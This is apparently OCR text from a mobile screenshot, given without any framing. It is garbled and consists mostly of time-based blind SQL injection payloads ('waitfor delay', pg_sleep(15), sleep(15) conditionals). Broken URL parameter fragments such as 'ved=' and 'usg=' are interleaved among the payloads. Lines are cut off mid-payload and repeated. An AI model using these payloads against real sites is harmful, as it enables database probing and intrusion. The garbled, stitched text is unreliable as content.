
+;+waitfor+delay+'0:0:15'+--+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneefm7zfiusr';+waitfor+delay+'0:0:1
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0)
+932299;ved=2ahukewjoij3vpzataxxol4kehqquomm
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg='"
();ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&-1+waitfor+delay+'0:0:15'+--